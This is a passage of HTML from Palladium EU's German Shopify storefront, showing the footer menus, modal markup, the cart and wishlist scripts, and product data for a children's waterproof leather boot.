<script src="https://cdnjs.cloudflare.com/ajax/libs/color-thief/2.3.2/color-thief.min.js" integrity="sha512-mMe7BAZPOkGbq+zhRBMNV3Q+5ZDzcUEOJoUYXbHpEcODkDBYbttaW7P108jX66AQgwgsAjvlP4Ayb/XLJZfmsg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <div id="shopify-section-footer" class="shopify-section"><footer class="footer-section" data-section-id="footer" data-section-type="footer-section">
  <style data-shopify>
    .footer-section {
      background-color: #f4f4f4;
      color: #000000;
    }
    .footer-section a, .footer-section p, .footer-section .font-subheading {
      color: #000000;
    }
  </style>
  <div id="footer-wrapper" class="mx-auto">

    <div id="footer" class="row flex lg:flex-row flex-col flex-wrap pt-10 pb-8 px-4 lg:px-10 lg:pt-16 lg:pb-0">
      <div class="w-full flex lg:flex-row flex-col justify items-stretch">
        
        
          
          
            <section class="footer-company w-full lg:w-3/4 m-0 flex flex-col items-start lg:py-0 py-5 lg:pr-16 lg:order-none order-none">
              
              
                <p class="font-bold m-0">Komm zur Palladium Community
</p>
              
              
                <div class="footer-company--newsletter flex flex-col w-full">
                  <p>Werde als Erster über neue Produkte informiert. Wenn du auf Anmelden“ klickst, stimmst du dem Erhalt von Marketing-E-Mails zu. Du erklärst damit auch, die Datenschutz- und Nutzungsbedingungen von Palladium gelesen und akzeptiert zu haben</p>
                </div>
              
              
              <div class="footer-company--newsletter flex flex-col w-full"  role="heading" aria-level="2">
                
    <div class="klaviyo-form-Y4iMRq"></div>
  
              </div>
              
            </section>
          
        
          
          
          <div class="footer-menu flex flex-col lg:flex-grow lg:w-1/2 lg:order-none order-none ">
            <ul class="list-none m-0 lg:mr-20 p-0" >
              
                <li class="flex-auto flex-basis-0 p-0 lg:mb-4">
                  
                  <div class="group w-full footer-menu m-0 border-b lg:border-b-0 border-gray-400 lg:mb-0" n:open=" '_remove' | lg: 'true' ">
                    <div
                      neptune-engage="{on:click, targets: {selector:_parent, classes:toggle:active}}"
                      class="flex lg:cursor-default cursor-pointer items-center justify-between w-full border-none bg-transparent color-white font-normal accordion-title py-5 lg:py-0"
                    >
                      <span class="block font-subheading text-base lg:mb-8">UNTERNEHMEN</span>
                      <span class="w-8 text-right text-currentColor icon-plus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

                      </span>
                      <span class="w-8 text-right text-currentColor icon-minus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">chevron-up</span>

                      </span>  
                    </div> 
                    <ul class="list-none m-0 p-0 max-h-0 lg:max-h-full group-active:max-h-full overflow-hidden"><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/our-story" >
                            WIE ALLES BEGANN
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/blogs/news" >
                            BLOG
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/lookbooks" >
                            OUR LOOKBOOKS
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-6">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/recrutement" >
                            JOBS
                          </a>
                        </li></ul>
                  </div>
                  
                </li>
              
            </ul>
          </div>
          
        
          
          
          <div class="footer-menu flex flex-col lg:flex-grow lg:w-1/2 lg:order-none order-none ">
            <ul class="list-none m-0 lg:mr-20 p-0" >
              
                <li class="flex-auto flex-basis-0 p-0 lg:mb-4">
                  
                  <div class="group w-full footer-menu m-0 border-b lg:border-b-0 border-gray-400 lg:mb-0" n:open=" '_remove' | lg: 'true' ">
                    <div
                      neptune-engage="{on:click, targets: {selector:_parent, classes:toggle:active}}"
                      class="flex lg:cursor-default cursor-pointer items-center justify-between w-full border-none bg-transparent color-white font-normal accordion-title py-5 lg:py-0"
                    >
                      <span class="block font-subheading text-base lg:mb-8">KUNDENSUPPORT</span>
                      <span class="w-8 text-right text-currentColor icon-plus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

                      </span>
                      <span class="w-8 text-right text-currentColor icon-minus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">chevron-up</span>

                      </span>  
                    </div> 
                    <ul class="list-none m-0 p-0 max-h-0 lg:max-h-full group-active:max-h-full overflow-hidden"><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="https://palladiumboots.eu/apps/returns" >
                            RETOUREN
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/contact-us" >
                            CONTACT
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/shipping-and-returns" >
                            LIEFERUNGSINFORMATION
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/faq" >
                            FAQ
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/your-order" >
                            BESTELLABLAUF
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/track-your-order" >
                            BESTELLUNG VERFOLGEN
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-6">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="https://manage.kmail-lists.com/subscriptions/unsubscribe?cy=MhTHMm" >
                            NEWSLETTER ABBESTELLEN
                          </a>
                        </li></ul>
                  </div>
                  
                </li>
              
            </ul>
          </div>
          
        
          
          
          <div class="footer-menu flex flex-col lg:flex-grow lg:w-1/2 lg:order-none order-none ">
            <ul class="list-none m-0 lg:mr-20 p-0" >
              
                <li class="flex-auto flex-basis-0 p-0 lg:mb-4">
                  
                  <div class="group w-full footer-menu m-0 border-b lg:border-b-0 border-gray-400 lg:mb-0" n:open=" '_remove' | lg: 'true' ">
                    <div
                      neptune-engage="{on:click, targets: {selector:_parent, classes:toggle:active}}"
                      class="flex lg:cursor-default cursor-pointer items-center justify-between w-full border-none bg-transparent color-white font-normal accordion-title py-5 lg:py-0"
                    >
                      <span class="block font-subheading text-base lg:mb-8">INFO</span>
                      <span class="w-8 text-right text-currentColor icon-plus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

                      </span>
                      <span class="w-8 text-right text-currentColor icon-minus lg:hidden">
                        

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">chevron-up</span>

                      </span>  
                    </div> 
                    <ul class="list-none m-0 p-0 max-h-0 lg:max-h-full group-active:max-h-full overflow-hidden"><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/terms-and-conditions-promotions" >
                            *WERBEBEDINGUNGEN UND -KONDITIONEN
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="https://stores.palladiumboots.com" >
                            STORE LOCATOR
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/size-chart" >
                            GRÖSSENTABELLE
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/product-care" >
                            PRODUCT CARE
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-5">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/student-discount" >
                            STUDENT DISCOUNT
                          </a>
                        </li><li class="flex-auto flex-basis-0 p-0 mb-6">
                          <a class="block hover:opacity-70 leading-normal font-subheading text-xs" href="/pages/affiliates-program" >
                            FILIALEN
                          </a>
                        </li></ul>
                  </div>
                  
                </li>
              
            </ul>
          </div>
          
        
      </div>
    </div>
    <div id="socialFooter" class="flex lg:flex-row flex-col lg:px-10 lg:py-10 px-4 py-5">
      <ul id="social-icons" class="list-none flex flex-row items-center m-0 p-0">
  
    <li>
      <a aria-label="Follow PALLADIUM EU on Instagram, this link will open in a new tab" href="https://www.instagram.com/palladium/" class="link block hover:opacity-50 no-underline mr-6" style="text-decoration: none;" target="_blank">
        

<svg 
  class="icon   icon-instagram"
  style=""
  width="20"
  height="20"
  fill="currentColor"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-instagram"/>
</svg>
<span class="sr-only">Instagram</span>

      </a>
    </li>
  
  
    <li>
      <a aria-label="Follow PALLADIUM EU on Facebook, this link will open in a new tab" href="https://www.facebook.com/PalladiumBoots/" class="link block hover:opacity-50 no-underline mr-6" style="text-decoration: none;" target="_blank">
        

<svg 
  class="icon   icon-facebook"
  style=""
  width="21"
  height="21"
  fill="currentColor"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-facebook"/>
</svg>
<span class="sr-only">Facebook</span>

      </a>
    </li>
  
  
  
  
    <li>
      <a aria-label="Follow PALLADIUM EU on YouTube, this link will open in a new tab" href="https://www.youtube.com/channel/UCzO-zE_h2FYyQfmXBnDitWQ" class="link block hover:opacity-50 no-underline mr-6" style="text-decoration: none;" target="_blank">
        

<svg 
  class="icon   icon-youtube"
  style=""
  width="20"
  height="20"
  fill="currentColor"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-youtube"/>
</svg>
<span class="sr-only">YouTube</span>

      </a>
    </li>
  
  
  
    <li>
      <a aria-label="Follow PALLADIUM EU on TikTok, this link will open in a new tab" href="https://www.tiktok.com/@palladiumboots" class="link hover:opacity-50 no-underline mr-6 flex items-center justify-center" style="text-decoration: none;" target="_blank">
        

<svg 
  class="icon   icon-tiktok"
  style=""
  width="20"
  height="20"
  fill="currentColor"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-tiktok"/>
</svg>
<span class="sr-only">tiktok</span>

      </a>
    </li>
  
</ul>
      
        <a href="/pages/choose-your-location" class="button button--w-icon lg:ml-auto text-sm lg:mt-0 mt-10">
          
          <span>REGION ÄNDERN
</span>
        </a>
      
    </div>

    
      <!-- TrustBox widget - Carousel -->
      <div class="sub-footer lg:flex-row flex-col flex-wrap items-center lg:items-start row text-left lg:pt-8 lg:p-10 py-5 px-4 lg:border-t border-gray-400">
        
            <div class="trustpilot-widget trustpilot-footer" data-locale="en-US" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="605027c19256ea00019f8533" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5">
              <a href="https://www.trustpilot.com/review/palladiumboots.eu" target="_blank" rel="noopener"><ly-as-20360770>Trustpilot</ly-as-20360770></a>
            </div>
          
      </div>
      <!-- End TrustBox widget -->
    

    <div id="bottom-footer" class="sub-footer lg:flex-row flex-col flex-wrap items-center lg:items-start row text-left lg:pt-0 lg:p-10 py-5 px-4 justify-center lg:justify-start">
      
        <div class="flex lg:flex-row flex-col items-start lg:items-center lg:justify-between lg:border-t border-gray-400 lg:px-0 lg:pt-10">
          <p class="m-0 py-3 lg:p-0 text-xs lg:order-1 order-2">
            <a class="inline-block white p-0" href="/">&copy; 2026 PALLADIUM EU</a>. All Rights Reserved.
          </p>
          
            <ul class="list-none m-0 p-0 flex lg:flex-row flex-col items-start lg:justify-end text-xs lg:order-2 order-1">
              
                <li class="lg:ml-4">
                  <a class="block hover:opacity-70 animate leading-normal py-3 lg:p-0 text-xs white hover:underline" href="/pages/terms-and-conditions">Geschäftsbedingungen</a>
                </li>
              
                <li class="lg:ml-4">
                  <a class="block hover:opacity-70 animate leading-normal py-3 lg:p-0 text-xs white hover:underline" href="/pages/web-privacy-policy">Datenschutz- und Cookie-Richtlinie</a>
                </li>
              
                <li class="lg:ml-4">
                  <a class="block hover:opacity-70 animate leading-normal py-3 lg:p-0 text-xs white hover:underline" href="/pages/terms_conditions_egift_card">Geschäftsbedingungen - egeschenkkarte</a>
                </li>
              
              
            </ul>
          
        </div>
      
    </div>
  </div>
  <style data-shopify>
    .icon-wrap .icon {
      max-width: 100%;
      height: auto;
    }
    @media (max-width: 1023px) {
      .footer-menu.active .list-none {
        max-height: 100%;
      }
      .footer-menu .icon-plus {
        display: block;
      }
      .footer-menu .icon-minus {
        display: none;
      }
      .footer-menu.active .icon-plus {
        display: none;
      }
      .footer-menu.active .icon-minus {
        display: block;
      }
    }

    .footer-company--newsletter .klaviyo-form .kl-private-quill-wrapper-Lkqws1.kl-private-quill-wrapper-Lkqws1.kl-private-quill-wrapper-Lkqws1 .ql-container.ql-container.ql-container p {
      letter-spacing: 0.1em !important;
      line-height: 1.375 !important;
      text-transform: uppercase !important;
      font-size: 0.875rem !important;
      font-family: var(--font-body-family) !important;
      margin-bottom: 1rem !important;
    }
    .footer-company--newsletter .klaviyo-form .kl-private-quill-wrapper-Lkqws1.kl-private-quill-wrapper-Lkqws1.kl-private-quill-wrapper-Lkqws1 .ql-container.ql-container.ql-container p strong {
      font-weight: normal !important;
    }
    .footer-company--newsletter .klaviyo-form [type="email"]:hover, .footer-company--newsletter .klaviyo-form [type="email"]:focus, .footer-company--newsletter .go3068648506.go3068648506.go3068648506.go3068648506.go3068648506.go3068648506:hover {
      border-color: #ffffff !important;
    }
    .footer-company--newsletter .klaviyo-form [type="button"]{
      padding: 0 2rem !important;
    }
  </style>
</footer>


</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>

    <script>
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb
`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
      }

      window.accessibilityStrings = {
        shareSuccess: `Link copied to clipboard`,
      }
    </script>

    <div class="modal-overlay bg-black bg-opacity-80 fixed inset-0 pointer-none pointer z-40 transition-opacity ease-in-out duration-300" 
  neptune-engage="{
    on:click,
    targets:[{
      selector:html
      attributes:[{
        att:data-active-modal 
        set:_remove
      }]
    },
    {
      selector:.main-content,
      classes:remove:z-overide
    },
    {
      selector:.site-header,
      classes:add:z-5
    },
    {
      selector:.header__nav,
      classes:remove:active
    },
    {
      selector:.modal,
      classes:remove:active
    },
    {
      selector:'[data-return-focus]'
      attributes:[{
        att:data-return-focus 
        set:_remove
      }]
      focus:true
    },
    {selector:.search-results,classes:add:hidden}
    ]
  }"></div>
    <aside data-modal="inspiration" class="fixed bg-white z-50 modal modal-center left-1/2 top-1/2 max-w-4xl w-full focus:outline-none focus:shadow-none overflow-y-scroll max-h-main" tabindex="0" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
	<article inspiration></article>
	<button class="absolute top-3 right-3 bg-gray-800 bg-opacity-50 hover:bg-white hover:text-black p-5 rounded-full text-white transform z-10 transition-all user-select-none" onclick="modal.close()">
    

<svg 
  class="icon   icon-close"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>
        
	</button>
</aside>
    <aside data-modal="quickshop" class="quickshop fixed z-50 w-full max-w-screen-xl max-h-screen overflow-y-scroll bg-white modal modal-center left-1/2 top-1/2 focus:outline-none focus:shadow-none" tabindex="0" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
	<article quickshop class="quickshop__wrapper"></article>

	<button close class="quickshop__close absolute z-10 p-5 text-white transition-all transform bg-gray-800 bg-opacity-50 top-3 right-3 hover:bg-white hover:text-black user-select-none" onclick="modal.close()">
    

<svg 
  class="icon   icon-close"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>
        
	</button></aside>
    


<aside data-modal="lightbox" class="fixed bg-white z-50 modal modal-full inset-0 w-screen h-screen animate transition-transform ease-in-out duration-300 focus:outline-none focus:shadow-none" tabindex="0" neptune-brig="{}" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">

	
<div aria-live="polite"neptune-liquid="topic:lightbox" class="w-full h-full relative" style="user-select:none;">
  <template>
	
	<div class="w-full h-full relative" neptune-cursor="{selector: '.custom-cursor'}">
		<img alt="{{image.alt}}" loading="lazy" onload="this.classList.remove('o-0')" {{'s'}}rc="{{ image }}" class="o-0 transition-all absolute max-w-none pointer-events-none user-select-none" style="transform: scale(2)" neptune-draggable />
		<div class="absolute pointer-events-none bottom-2 left-2 lg:bottom-4 lg:left-4 z-5 w-40 overflow-hidden border">
			<img alt="{{image.alt}}" {{'s'}}rc="{{ image }}" class="relative" />
			<div class="absolute top-0 left-0 w-full h-full">
				<div class="border border-black absolute w-full h-full" style="transform: scale(0.2)"  neptune-draggable neptune-draggable-reverse ></div>
			</div>
		</div>
		
		<div class="absolute top-2 right-2 lg:top-4 lg:right-4">
			<button class="bg-black bg-opacity-10 near-black p-3 rounded-full cursor-pointer" onclick="modal.close()">
				

<svg 
  class="icon   icon-close"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>

			</button>
		</div>
		<div class="custom-cursor w-px h-px pointer-events-none">
			<div class="custom-cursor top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 bg-black bg-opacity-10 near-black p-3 rounded-full z-20 absolute">
				

<svg 
  class="icon   icon-move"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-move"/>
</svg>
<span class="sr-only">move</span>

			</div>
		</div>
	</div>
  </template>
</div>


</aside>

    
      
    
    
      
<link rel="dns-prefetch" href="https://swymstore-v3premium-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3premium-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3premium-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
    window.SwymProductInfo.product = {"id":4717118095444,"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","handle":"83477-252-m","description":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e","published_at":"2020-05-17T00:00:00+02:00","created_at":"2020-08-17T16:37:09+02:00","vendor":"PALLADIUM-EU","type":"FOOTWEAR","tags":["ANKLE","BOOT","BROWN","DELIVERY_20200601","DIM_M","DISCOUNT_50","FOOTWEAR","HIGH TOP","KIDS","LEATHER","MEDIUM","ORIGINAL","PRICE_50_TO_75","REFRESH","SALE","SIZE_VARSITY_39","SMART_TAG_NOT_ON_NEWARRIVAL","TBD","VARSITY","WATERPROOF"],"price":6498,"price_min":6498,"price_max":6498,"available":false,"price_varies":false,"compare_at_price":12995,"compare_at_price_min":12995,"compare_at_price_max":12995,"compare_at_price_varies":false,"variants":[{"id":32636713926740,"title":"36","option1":"36","option2":null,"option3":null,"sku":"889423315416","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","options":["36"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4|36","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713959508,"title":"37","option1":"37","option2":null,"option3":null,"sku":"889423315423","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","options":["37"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4H|37","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713992276,"title":"37.5","option1":"37.5","option2":null,"option3":null,"sku":"889423315430","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 